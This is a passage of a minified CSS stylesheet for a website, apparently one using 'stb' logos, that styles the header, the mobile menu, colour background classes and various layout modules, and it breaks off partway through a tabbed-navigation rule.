#top>div.main-menu ul.menu>li{margin-right:0}}header#header #top>div.util-menu{float:right;margin-top:15px}header#header #top>div.util-menu nav>div>ul>li.focused>ul.dropdown-menu{display:block}@media screen and (max-width:1334px){header#header #top>div.util-menu{position:absolute;top:0px;right:0}}@media screen and (max-width:991px){header#header #top>div.util-menu{display:none}}header#header #top>div.search-box{float:right;margin-top:30px}header#header #top>div.search-box .searchsearch-box{float:right}header#header #top>div.search-box .searchsearch-box form{display:block}header#header #top>div.search-box .searchsearch-box label{display:none}header#header #top>div.search-box .searchsearch-box input.inputbox{display:inline-block;width:200px;border:0;margin-right:2px;font-size:14px;padding:5px;border-bottom:3px solid #d57b18}header#header #top>div.search-box .searchsearch-box input.inputbox:focus{outline:none;box-shadow:none}header#header #top>div.search-box .searchsearch-box input.inputbox.expanded{display:inline-block;border-bottom:3px solid #d57b18}@media screen and (max-width:1200px){header#header #top>div.search-box .searchsearch-box input.inputbox{display:inline-block;border-bottom:3px solid #d57b18;width:200px}}header#header #top>div.search-box .searchsearch-box button.btn-primary{background:url(../../../images/icons/search.png) center no-repeat transparent;background-size:contain;width:30px;height:30px;text-indent:1000px;overflow:hidden;border:none}@media screen and (max-width:1334px){header#header #top>div.search-box{position:absolute;top:0;right:0}}@media screen and (max-width:991px){header#header #top>div.search-box{display:none}}header#header #top>div.utility-menu-mobile-container{display:none;width:100%;clear:both;float:none;text-align:center;position:relative;top:13px}header#header #top>div.utility-menu-mobile-container .navbar-toggler{position:absolute;right:-10px;top:-90px;border:none}header#header #top>div.utility-menu-mobile-container .navbar-toggler:focus{outline:none;box-shadow:none}header#header #top>div.utility-menu-mobile-container .navbar-toggler .navbar-toggler-icon{background:url(../../../images/icons/hamburger-1.png) center no-repeat transparent;background-size:contain;width:60px;height:60px}header#header #top>div.utility-menu-mobile-container .navbar-toggler[aria-expanded="true"] .navbar-toggler-icon{background:url(../../../images/icons/mobile-close.png) center no-repeat transparent;background-size:contain}header#header #top>div.utility-menu-mobile-container .navbar-toggler[aria-expanded="false"] .navbar-toggler-icon{background:url(../../../images/icons/hamburger-1.png) center no-repeat transparent;background-size:contain}header#header #top>div.utility-menu-mobile-container ul.menu{background:#00a9e6;background:#00a0dc;background:-moz-linear-gradient(-45deg, #00a0dc 0%, #005481 100%);background:-webkit-linear-gradient(-45deg, #00a0dc 0%, #005481 100%);background:linear-gradient(135deg, #00a0dc 0%, #005481 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00a0dc", endColorstr="#005481",GradientType=1);border-radius:8px;padding:20px}header#header #top>div.utility-menu-mobile-container ul.menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 15px 18px 15px;border-color:transparent transparent #016798 transparent;position:absolute;top:-18px;right:0;transform:translateX(-50%)}@media screen and (max-width:800px){header#header #top>div.utility-menu-mobile-container ul.menu:before{border-color:transparent transparent #02699a transparent}}@media screen and (max-width:640px){header#header #top>div.utility-menu-mobile-container ul.menu:before{border-color:transparent transparent #0272a5 transparent}}@media screen and (max-width:440px){header#header #top>div.utility-menu-mobile-container ul.menu:before{border-color:transparent transparent #0174a7 transparent}}header#header #top>div.utility-menu-mobile-container ul.menu>li{order:10}header#header #top>div.utility-menu-mobile-container ul.menu>li:last-child{order:0}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search{order:1;width:100%;max-width:400px;margin:auto}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search .search-box{display:inline-block;position:relative;width:100%}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search .search-box label{display:none}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search .search-box input.inputbox{border:0;padding:20px;padding-right:60px;border-radius:6px;width:100%}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search .search-box input.inputbox:focus{outline:none;box-shadow:none}header#header #top>div.utility-menu-mobile-container ul.menu>li.util-search .search-box button.btn-primary{background:url(../../../images/icons/search.svg) center no-repeat transparent;background-size:contain;width:30px;height:30px;text-indent:1000px;overflow:hidden;border:none;position:absolute;right:18px}header#header #top>div.utility-menu-mobile-container ul.menu>li a,header#header #top>div.utility-menu-mobile-container ul.menu>li span{color:#fff;font-size:20px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}header#header #top>div.utility-menu-mobile-container ul.menu>li ul.dropdown-menu{transform:translateX(0);border-radius:0;background:transparent;text-align:center;box-shadow:none;margin-top:0;padding-bottom:20px}header#header #top>div.utility-menu-mobile-container ul.menu>li ul.dropdown-menu:before{display:none}header#header #top>div.utility-menu-mobile-container ul.menu>li ul.dropdown-menu>li>a{background:transparent;padding:0.5rem 1rem;font-size:18px}@media screen and (max-width:991px){header#header #top>div.utility-menu-mobile-container{display:block}}header#header #navigation .navigation{width:100%}header#header #navigation #main-menu-mobile-container{display:none}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu{position:relative;display:none;border:none;padding:0;margin:0}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu li{padding:0;margin:0;position:relative}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu li a{padding:0;margin:0;font-size:24px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;padding:5px 0;color:#003d65}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu li .stb-mob-toggle{width:25px;height:25px;display:block;position:absolute;right:-35px;top:12px;background:url(../../../images/icons/arrow-1.png) center no-repeat transparent;background-size:contain}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu li .stb-mob-toggle.active{transform:rotate(180deg)}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu li.current a{text-decoration:underline}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu .stb-menu-text{display:none}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu>li>ul.dropdown-menu{position:relative;display:none;border:none;padding:0;padding-bottom:10px;margin:0;float:none}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu>li>ul.dropdown-menu li a{font-size:20px;color:#00a9e6}header#header #navigation #main-menu-mobile-container>ul.dropdown-menu>li:last-of-type{margin-bottom:2rem}@media screen and (max-width:991px){header#header .navbar{padding:0}header#header #top.row{margin:0}}body:not(.tab-init) #top .search-box button:focus{outline:none;box-shadow:none}body.scrolled{margin-top:95px}body.scrolled #top{position:fixed;width:100%;left:0;top:-95px;background:#fff;z-index:1000;transition:top 0.3s;margin:0;padding-left:5%;padding-right:5%;-webkit-box-shadow:-1px 0px 5px 0px rgba(0, 0, 0, 0.21);-moz-box-shadow:-1px 0px 5px 0px rgba(0, 0, 0, 0.21);box-shadow:-1px 0px 5px 0px rgba(0, 0, 0, 0.21)}body.scrolled #top.in-view{top:0;transition:top 0.3s}body.scrolled #top .search-box{margin-right:15px}body.scrolled #top .logo{margin-right:10px;margin-left:15px;margin-top:25px;height:60px}body.scrolled #top .logo a,body.scrolled #top .logo span.a-span{width:30px;height:30px;display:block;background:url(../../../images/logos/stb_logo_shield.png) center no-repeat;background-size:contain}body.scrolled #top .logo a img,body.scrolled #top .logo span.a-span img{display:none}body.scrolled #top>div.main-menu nav>div>ul>li>ul.dropdown-menu{width:90%;left:5%}ul.no-js-utility-menu{list-style:none}ul.no-js-utility-menu li{display:inline-block;padding:4px 10px}ul.no-js-utility-menu li a{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;font-size:14px}body.mobile-menu-open{overflow:hidden}#header #mobile-search{display:none}@media screen and (max-width:991px){#header .container{position:relative;width:100%;z-index:20}#header .container #top{height:64px}#header .container #top .main-menu{display:none}#header .container #top .logo.logo-reversed a,#header .container #top .logo.logo-reversed span{display:block;background:url("../../../images/logos/stb_logo_white.png") no-repeat center;background-size:cover}#header .container #top .logo.logo-reversed a img,#header .container #top .logo.logo-reversed span img{opacity:0}#header .utility-menu-mobile-container{display:none !important}#header #mobile-search{display:block}#header #mobile-search .util-search-icon{position:absolute;right:5%;margin-right:40px;top:32px;z-index:21}#header #mobile-search .util-search-icon:before{content:" ";background:url(../../../images/icons/search.png) center no-repeat transparent;background-size:contain;width:30px;height:30px;text-indent:1000px;overflow:hidden;border:none;display:block}#header #mobile-search.mobile-menu-open .util-search-icon:before{background-image:url(../../../images/icons/search-white.png)}}#stb-mobile-menu-toggle{display:none;position:absolute;top:30px;right:5%;z-index:21;width:30px;height:20px}#stb-mobile-menu-toggle:after{content:"MENU";display:block;position:absolute;font-size:13px;bottom:-27px;left:-4px;color:#7f7f7e;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}#stb-mobile-menu-toggle .line{display:block;background:#539a9d;width:30px;height:2px;position:absolute;left:0;border-radius:calc(2px / 2);transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s}#stb-mobile-menu-toggle .line.line1{top:0}#stb-mobile-menu-toggle .line.line2{top:50%}#stb-mobile-menu-toggle .line.line3{top:100%}#stb-mobile-menu-toggle.mobile-menu-open:after{content:"CLOSE";color:#fff;left:-6px}#stb-mobile-menu-toggle.mobile-menu-open .line1{background:#fff;transform:translateY(calc(20px / 2)) translateX(0) rotate(45deg);-webkit-transform:translateY(calc(20px / 2)) translateX(0) rotate(45deg);-moz-transform:translateY(calc(20px / 2)) translateX(0) rotate(45deg)}#stb-mobile-menu-toggle.mobile-menu-open .line2{opacity:0}#stb-mobile-menu-toggle.mobile-menu-open .line3{background:#fff;transform:translateY(calc(calc(20px / 2) * -1)) translateX(0) rotate(calc(45deg * -1));-webkit-transform:translateY(calc(calc(20px / 2) * -1)) translateX(0) rotate(calc(45deg * -1));-moz-transform:translateY(calc(calc(20px / 2) * -1)) translateX(0) rotate(calc(45deg * -1))}@media screen and (max-width:991px){#stb-mobile-menu-toggle{display:block}}#stb-mobile-menu{display:none;background:rgba(0, 61, 101, 0.98);position:absolute;width:100%;z-index:20;height:100vh}#stb-mobile-menu .menu-inner{margin-top:90px;padding-bottom:90px;overflow-y:auto;height:90%}#stb-mobile-menu .menu-frame{display:none}#stb-mobile-menu .menu-frame[data-index="0"]{display:block}#stb-mobile-menu .menu-frame ul{list-style:none;padding:0;margin:0;width:90%;margin:auto}#stb-mobile-menu .menu-frame ul li{padding:0;margin:0}#stb-mobile-menu .menu-frame ul li .children-toggle{display:inline-block;vertical-align:middle;float:right;background:url("../../../images/icons/arrow-right-white.png") no-repeat center;background-size:contain;width:22px;height:22px;margin-top:14px}#stb-mobile-menu .menu-frame ul li a{color:#fff;font-size:22px;padding-top:12px;padding-bottom:12px;text-decoration:none;display:inline-block;vertical-align:middle}#stb-mobile-menu .menu-frame ul li a:focus{outline:none;box-shadow:none}#stb-mobile-menu .menu-frame ul li.menu-frame-parent-title{color:#fff;font-size:30px;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;margin-bottom:10px;margin-top:10px}#stb-mobile-menu .menu-frame.level3 ul li a{font-size:20px;padding-top:10px;padding-bottom:10px}#stb-mobile-menu .menu-frame.level3 ul li.menu-frame-parent-title{font-size:26px;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}#stb-mobile-menu .menu-frame .menu-back{display:inline-block;padding:8px 20px;padding-top:10px;padding-left:30px;font-size:16px;background:#d57b18;border-radius:8px;color:#fff;margin-bottom:15px;position:relative;left:5%}#stb-mobile-menu .menu-frame .menu-back:before{content:"";width:14px;height:14px;background:url(../../../images/icons/arrow-left-white.png) no-repeat center;background-size:contain;position:absolute;top:13px;left:8px}@media screen and (min-width:992px){#stb-mobile-menu{display:none !important}}.bkgd-orange{background-color:#d57b18;color:#fff}.bkgd-orange *{color:#fff}.bkgd-orange ol li:before,.bkgd-orange ul:not(.checklist) li:before{background-color:#fff !important;color:#d57b18 !important}.bkgd-orange a:focus{outline:1px solid #00a9e6}.bkgd-gradient-purple{background:linear-gradient(90deg, #51456d, #844c6c);color:#fff}.bkgd-gradient-purple *{color:#fff}.bkgd-gradient-purple ol li:before,.bkgd-gradient-purple ul:not(.checklist) li:before{background-color:#fff !important;color:#51456d !important}.bkgd-gradient-blue{background:linear-gradient(90deg, #79bbcc, #003d65);color:#fff}.bkgd-gradient-blue *{color:#fff}.bkgd-gradient-blue ol li:before,.bkgd-gradient-blue ul:not(.checklist) li:before{background-color:#fff !important;color:#003d65 !important}.bkgd-gradient-orange{background:linear-gradient(90deg, #eab813, #d57b18);color:#fff}.bkgd-gradient-orange *{color:#fff}.bkgd-gradient-orange ol li:before,.bkgd-gradient-orange ul:not(.checklist) li:before{background-color:#fff !important;color:#d57b18 !important}.bkgd-gradient-orange a:focus{outline:1px solid #00a9e6}.bkgd-lightblue{background-color:#00a9e6;color:#003d65}.bkgd-lightblue *{color:#003d65}.bkgd-verylightblue{background-color:rgba(0, 169, 230, 0.1);color:#003d65}.bkgd-verylightblue *{color:#003d65}.bkgd-midblue{background-color:#79bbcc;color:#003d65}.bkgd-midblue *{color:#003d65}.bkgd-darkblue{background-color:#003d65;color:#fff}.bkgd-darkblue *{color:#fff}.bkgd-darkblue ol li:before,.bkgd-darkblue ul:not(.checklist) li:before{background-color:#fff !important;color:#003d65 !important}.bkgd-darkblue .bkgd-white *{color:#003d65}.bkgd-purple{background-color:#51456d;color:#fff}.bkgd-purple *{color:#fff}.bkgd-purple ol li:before,.bkgd-purple ul:not(.checklist) li:before{background-color:#fff !important;color:#51456d !important}.bkgd-teal{background-color:#539a9d;color:#fff}.bkgd-teal *{color:#fff}.bkgd-teal ol li:before,.bkgd-teal ul:not(.checklist) li:before{background-color:#fff !important;color:#539a9d !important}.bkgd-berry{background-color:#844c6c;color:#fff}.bkgd-berry *{color:#fff}.bkgd-berry ol li:before,.bkgd-berry ul:not(.checklist) li:before{background-color:#fff !important;color:#844c6c !important}.bkgd-white{background-color:#fff;color:#003d65}.bkgd-white *{color:#003d65}.bkgd-white .bkgd-darkblue *{color:#fff}div[class*="mod"] h2{margin-bottom:20px}.left-align{text-align:left}.right-align{text-align:right}.center-align{text-align:center}.pt-1{padding-top:1rem !important}.pb-1{padding-bottom:1rem !important}.pt-2{padding-top:2rem !important}.pb-2{padding-bottom:2rem !important}.pt-3{padding-top:3rem !important}.pb-3{padding-bottom:3rem !important}.pt-4{padding-top:4rem !important}.pb-4{padding-bottom:4rem !important}.pt-5{padding-top:5rem !important}.pb-5{padding-bottom:5rem !important}div.mod-header .wrapper{border-radius:10px;background-position:right;background-repeat:no-repeat;background-size:cover;display:flex;align-items:center;z-index:1;position:relative;overflow:hidden;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div.mod-header .mod-header-text-container{padding:2rem}div.mod-header .mod-header-text-container .mod-header-text h1{margin-bottom:0}div.mod-header .mod-header-text-container .mod-header-text h1 span.small-h1{display:block;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div.mod-header .mod-header-text-container .mod-header-text h2{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.mod-header .mod-header-text-container .mod-header-text a.button{margin-right:0}div.mod-header .mod-header-text-container .mod-header-images{margin-top:4rem;margin-bottom:-2rem;display:flex}div.mod-header .mod-header-text-container .mod-header-images a{min-width:25px;min-height:25px;margin-right:25px}div.mod-header .mod-header-text-container .mod-header-images a:last-of-type{margin-right:0}div.mod-header .mod-header-text-container .mod-header-images img{margin-right:10px}@media screen and (min-width:992px){div.mod-header .mod-header-mobile{display:none}div.mod-header .mod-header-text h1 span.small-h1,div.mod-header .mod-header-text h2{font-size:2rem}div.mod-header .mod-header-bottom{height:300px;margin-top:-240px;position:relative}}div.mod-header .wrapper.small{height:400px}div.mod-header .wrapper.small .mod-header-text-container .mod-header-text h1{font-size:3rem}div.mod-header .wrapper.small .mod-header-text-container .mod-header-text h2{font-size:1.4rem;margin-bottom:20px}div.mod-header .wrapper.medium{height:500px}div.mod-header .wrapper.large{height:600px}@media screen and (min-width:992px) and (max-width:1199px){div.mod-header .wrapper>.container{width:100%;max-width:100%}div.mod-header:not(.tiled-header) .wrapper{background-position:center right -200px}}@media screen and (max-width:991px){div.mod-header .mod-header-desktop{display:none}div.mod-header .mod-header-bottom{height:220px;margin-top:-130px;position:relative}}div.mod-header .mod-header-mobile>.container{max-width:100%;width:100%}div.mod-header .mod-header-mobile .image-wrapper{padding-top:50%;width:100%;background-size:cover;background-position:top center;background-repeat:no-repeat}div.mod-header .mod-header-mobile .mod-header-text-container{padding:0}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text{padding:1rem}@media screen and (max-width:992px){div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h1{font-size:3rem}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h1 span.small-h1,div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h2{font-size:1.4rem}}@media screen and (max-width:767px){div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h1{font-size:2rem}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h1 span.small-h1,div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h2{font-size:1.2rem}}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-images{margin-top:2rem;margin-bottom:0rem;justify-content:flex-end}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-images img{transform-origin:right;margin-right:0;margin-left:20px;background-color:#fff;border-radius:10px}@media screen and (max-width:375px){div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-images{display:block}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-images img{display:inline-block;max-width:48%;margin-left:0;vertical-align:top}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-images img+img{margin-left:1%}div.mod-header .mod-header-mobile .mod-header-text-container .mod-header-text h1{font-size:1.8rem}div.mod-header .mod-header-bottom{height:190px}}@media screen and (max-width:991px){div.mod-header.tiled-header>div[class*="col"]{margin-bottom:40px}}div.mod-header.tiled-header .wrapper{align-items:flex-start}@media screen and (max-width:991px){div.mod-header.tiled-header .wrapper{height:auto}}div.mod-header.tiled-header .mod-header-text-container{padding:2rem}div.mod-header.tiled-header .mod-header-text-container .mod-header-text h2{font-size:2rem;margin-top:40px}div.mod-header.tiled-header .mod-header-link{position:absolute;bottom:0;right:0}div.mod-header.tiled-header .mod-header-link a{background:#00a9e6 url("../../../images/icons/arrow-right-white.png") no-repeat center;background-size:30%;height:60px;width:60px;display:block;transition:ease all 0.2s}div.mod-header.tiled-header .mod-header-link a:hover{background-size:40%}div.mod-header.tiled-header .mod-header-bottom{height:310px}@media screen and (max-width:767px){div.mod-header.tiled-header .mod-header-bottom{height:170px;margin-top:-130px}}div.mod-header.tiled-header .mod-header-bottom .arrow-bounce{bottom:20px}@media screen and (max-width:991px){div.mod-header.tiled-header .mod-header-desktop{display:none}div.mod-header.tiled-header .mod-header-mobile{display:block}div.mod-header.tiled-header .mod-header-mobile>div.col-12{margin-bottom:40px}div.mod-header.tiled-header .mod-header-mobile .mod-header-text-container{padding:1rem 1rem 4rem}div.mod-header.tiled-header .mod-header-mobile .mod-header-text-container .mod-header-text{padding:0}div.mod-header.tiled-header .mod-header-mobile .mod-header-text-container .mod-header-text h2{margin-top:20px;font-size:1.2rem}}@media screen and (min-width:768px){div.mod-header.landing-page-header .wrapper{height:600px}}div.mod-header.landing-page-header .mod-header-text-container .mod-header-text h1{font-size:3.8rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:767px){div.mod-header.landing-page-header .mod-header-text-container .mod-header-text{padding:2rem 1rem}div.mod-header.landing-page-header .mod-header-text-container .mod-header-text h1{font-size:2.5rem}}div.mod-plain-header .mod-plain-header-text p{font-size:1.25rem}div.mod-plain-header .mod-plain-header-image{display:flex;align-items:flex-end;height:100%}div.mod-plain-header .mod-plain-header-image img{margin-bottom:-50px}div.mod-plain-header .mod-plain-header-bottom{height:100px}div.mod-cta .wrapper{padding:2rem 0 2rem}div.mod-cta h1,div.mod-cta h2,div.mod-cta h3,div.mod-cta h4,div.mod-cta p,div.mod-cta li{font-size:2.5rem;margin-bottom:0}div.mod-cta h1,div.mod-cta h2,div.mod-cta h3,div.mod-cta h4{margin-top:0}div.mod-cta a.button{margin:0}div.mod-cta .mod-cta-link{display:flex;align-items:center}@media screen and (max-width:767px){div.mod-cta .mod-cta-link{margin-top:40px}}div.mod-title .nothtag{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;font-size:3.4rem;margin-bottom:40px;line-height:1.1}div.mod-fscs .wrapper{padding:20px 20px 0 20px;border-radius:12px}div.mod-fscs .mod-fscs-image{text-align:center}div.mod-fscs h1,div.mod-fscs h2,div.mod-fscs h3,div.mod-fscs h4,div.mod-fscs p,div.mod-fscs li{font-size:2.5rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div.mod-fscs a:hover *{text-decoration:underline #fff}@media screen and (min-width:768px){div.mod-content-70-30 div[class*="col"]+div[class*="col"]{border-left:1px solid #003d65;padding-left:40px}}@media screen and (max-width:767px){div.mod-content-70-30 div[class*="col"]+div[class*="col"]{border-top:1px solid #003d65;padding-top:40px}}div.mod-checklist-70-30 .wrapper.bkgd-teal{background-image:linear-gradient(180deg, #539a9d 160px, #fff 160px)}div.mod-checklist-70-30 .wrapper.bkgd-lightblue{background-image:linear-gradient(180deg, #00a9e6 160px, #fff 160px)}div.mod-checklist-70-30 .wrapper.bkgd-orange{background-image:linear-gradient(180deg, #d57b18 160px, #fff 160px)}div.mod-checklist-70-30 .wrapper.bkgd-purple{background-image:linear-gradient(180deg, #51456d 160px, #fff 160px)}div.mod-checklist-70-30 .wrapper.bkgd-darkblue{background-image:linear-gradient(180deg, #003d65 160px, #fff 160px)}div.mod-checklist-70-30 .wrapper.bkgd-midblue{background-image:linear-gradient(180deg, #79bbcc 160px, #fff 160px)}div.mod-checklist-70-30 div[class*="col"]{padding:4rem}@media screen and (max-width:567px){div.mod-checklist-70-30 div[class*="col"]{padding:3rem}}div.mod-checklist-70-30 .panel{border-radius:12px;overflow:hidden;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div.mod-checklist-70-30 ul{list-style:none;margin:0;padding-left:0;padding-right:2rem}div.mod-checklist-70-30 ul li{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;padding:0.5rem 0.5rem 0.5rem 4rem;margin-bottom:20px;position:relative}div.mod-checklist-70-30 ul li:before{content:url(../../../images/icons/tick.png);position:absolute;left:0}div.mod-checklist-70-30 ul li.cross:before{content:url(../../../images/icons/cross.png)}@media screen and (max-width:991px){div.mod-checklist-70-30 ul{padding-right:0}div.mod-checklist-70-30 ul li{padding:0.5rem 0.5rem 0.5rem 3rem}}div.mod-panel-content .wrapper{padding-bottom:100px}div.mod-panel-content .wrapper.bkgd-teal{background-image:linear-gradient(180deg, #ffffff 160px, #539a9d 160px)}div.mod-panel-content .wrapper.bkgd-lightblue{background-image:linear-gradient(180deg, #ffffff 160px, #00a9e6 160px)}div.mod-panel-content .wrapper.bkgd-orange{background-image:linear-gradient(180deg, #ffffff 160px, #d57b18 160px)}div.mod-panel-content .wrapper.bkgd-purple{background-image:linear-gradient(180deg, #ffffff 160px, #51456d 160px)}div.mod-panel-content .wrapper.bkgd-darkblue{background-image:linear-gradient(180deg, #ffffff 160px, #003d65 160px)}div.mod-panel-content .wrapper.bkgd-midblue{background-image:linear-gradient(180deg, #ffffff 160px, #79bbcc 160px)}div.mod-panel-content .cta{margin-top:100px}@media screen and (min-width:768px){div.mod-panel-content .cta{margin-top:260px}}div.mod-panel-content .panel{padding:40px;border-radius:12px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div.mod-panel-content h3{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;font-size:2rem}div.mod-image-content-one .mod-image-content-one-title{padding:1rem 0;z-index:99;position:relative}@media screen and (min-width:992px){div.mod-image-content-one .mod-image-content-one-title{width:170%}}div.mod-image-content-one .mod-image-content-one-title h2{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;margin-bottom:0}@media screen and (min-width:992px){div.mod-image-content-one .mod-image-content-one-title h2{font-size:3.4rem}}div.mod-image-content-one .mod-image-content-one-image{position:absolute;top:0;right:0}div.mod-image-content-one .mod-image-content-one-image img{max-width:100%;border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}@media screen and (max-width:991px){div.mod-image-content-one .mod-image-content-one-image img{max-width:405px}}div.mod-image-content-one div.mod-image-content-one-text{padding:2rem 0}@media screen and (min-width:577px){div.mod-image-content-one div.mod-image-content-one-text p{font-size:1.25rem}}@media screen and (max-width:991px){div.mod-image-content-one div.move-up-md{padding-top:320px;margin-top:50px}}@media screen and (max-width:768px){div.mod-image-content-one div.move-up-md{padding-top:320px;margin-top:50px}}div.mod-image-content-multiple{overflow:hidden}div.mod-image-content-multiple .mod-image-content-multiple-title{text-align:center;padding:2rem 0}div.mod-image-content-multiple .mod-image-content-multiple-title h2{margin-bottom:70px}div.mod-image-content-multiple .mod-image-content-multiple-subtitle{z-index:99;position:relative;margin-top:2rem}@media screen and (min-width:992px){div.mod-image-content-multiple .mod-image-content-multiple-subtitle{width:150%}}@media screen and (max-width:991px){div.mod-image-content-multiple .mod-image-content-multiple-subtitle{padding-bottom:2rem}}div.mod-image-content-multiple .mod-image-content-multiple-subtitle h3{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;margin-bottom:0}@media screen and (min-width:992px){div.mod-image-content-multiple .mod-image-content-multiple-subtitle h3{font-size:2.8rem}}div.mod-image-content-multiple .mod-image-content-multiple-images img{max-width:100%;border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div.mod-image-content-multiple .mod-image-content-multiple-images img:not(.image-mobile){position:absolute}div.mod-image-content-multiple .mod-image-content-multiple-images img.image-mobile{width:100%}@media screen and (min-width:992px){div.mod-image-content-multiple .mod-image-content-multiple-images img.image-mobile{display:none}}@media screen and (max-width:991px){div.mod-image-content-multiple .mod-image-content-multiple-images img.image-one,div.mod-image-content-multiple .mod-image-content-multiple-images img.image-two,div.mod-image-content-multiple .mod-image-content-multiple-images img.image-three{display:none}}div.mod-image-content-multiple div.mod-image-content-multiple-text{padding:3rem 0}@media screen and (min-width:577px){div.mod-image-content-multiple div.mod-image-content-multiple-text p{font-size:1.25rem}}@media screen and (min-width:1200px){div.mod-image-content-multiple div.mod-image-content-multiple-text{min-height:450px}}@media screen and (min-width:992px) and (max-width:1199px){div.mod-image-content-multiple div.mod-image-content-multiple-text{min-height:450px}}div.mod-image-content-multiple div.mod-image-content-multiple-bottom{height:100px}@media screen and (min-width:1199px){div.mod-image-content-multiple div.mod-image-content-multiple-bottom{height:150px}}div.mod-image-content-multiple.image-two .mod-image-content-multiple-images img.image-one{top:-50px;right:0px}div.mod-image-content-multiple.image-two .mod-image-content-multiple-images img.image-two{top:480px;right:-30px}@media screen and (max-width:1199px){div.mod-image-content-multiple.image-two .mod-image-content-multiple-images img.image-two{top:390px}}div.mod-image-content-multiple.image-three .mod-image-content-multiple-images img.image-one{top:-50px;right:30px;width:400px}div.mod-image-content-multiple.image-three .mod-image-content-multiple-images img.image-two{top:360px;left:130px;width:300px}@media screen and (max-width:1199px){div.mod-image-content-multiple.image-three .mod-image-content-multiple-images img.image-two{left:50px;width:270px}}div.mod-image-content-multiple.image-three .mod-image-content-multiple-images img.image-three{top:360px;right:-80px;width:270px}@media screen and (max-width:1199px){div.mod-image-content-multiple.image-three .mod-image-content-multiple-images img.image-three{right:0;width:200px}}div.mod-image-content-multiple.image-three div.mod-image-content-multiple-bottom{height:100px}div.mod-tabbed-nav nav.navbar{padding:0;background:transparent}div.mod-tabbed-nav nav.navbar ul.navbar-nav{width:100%;border-bottom:none}div.mod-tabbed-nav nav.navbar .navbar-brand{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div.mod-tabbed-nav nav.navbar ul.navbar-nav a{border:none;text-decoration:none}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li{position:relative}@media screen and (max-width:991px){div.mod-tabbed-nav nav.navbar ul.navbar-nav li{text-align:left;background:transparent}div.mod-tabbed-nav nav.navbar ul.navbar-nav li a{padding:1rem;color:#fff}div.mod-tabbed-nav nav.navbar ul.navbar-nav li:not(.active) a{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}}@media screen and (min-width:992px){div.mod-tabbed-nav nav.navbar ul.navbar-nav>li:not(.active):hover>a{color:#003d65;text-decoration:underline}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li{border-radius:10px 10px 0 0}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li>a{padding:1.5rem;color:#003d65}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li>a:focus{color:#007fad}div.mod-tabbed-nav nav.navbar 